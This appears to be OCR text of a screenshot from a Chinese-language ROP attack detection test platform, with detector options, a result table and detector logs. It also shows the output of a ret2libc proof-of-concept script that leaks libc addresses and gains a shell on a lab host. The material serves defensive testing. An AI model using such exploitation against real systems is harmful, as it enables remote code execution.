 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x √ x x x 1105
service start at port 1105
$ nc 192.168.191.128 1105
查看防御结果: result
==============================================
current time : 2019-5-21 17:4:24.901
This application is instrumented by MyPinTool
==============================================
[+] R2L_DECT open
[+] STK_DECT open
==============================================
[attack] ROP attack detected! gadget addr: 0x40068e
[attack] ROP attack detected! gadget addr: 0x7f2f6d7579c8
[attack] ROP attack detected! gadget addr: 0x7f2f6d84d6be
[attack] Call2libc attack detected! call execve addr: 0x7f2f6d7f8e30
17:04 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./call2libc.py 192.168.191.128 1105
[+] Opening connection to 192.168.191.128 on port 1105: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f2f6d778e80
[*] execve= 0x7f2f6d7f8e30
[*] pppr= 0x40068e
[*] mmmc= 0x7f2f6d84d6be
[*] poprax= 0x7f2f6d7579c8
[*] binsh= 0x7f2f6d8c7e9a
[*] Switching to interactive mode
$ whoami
server
$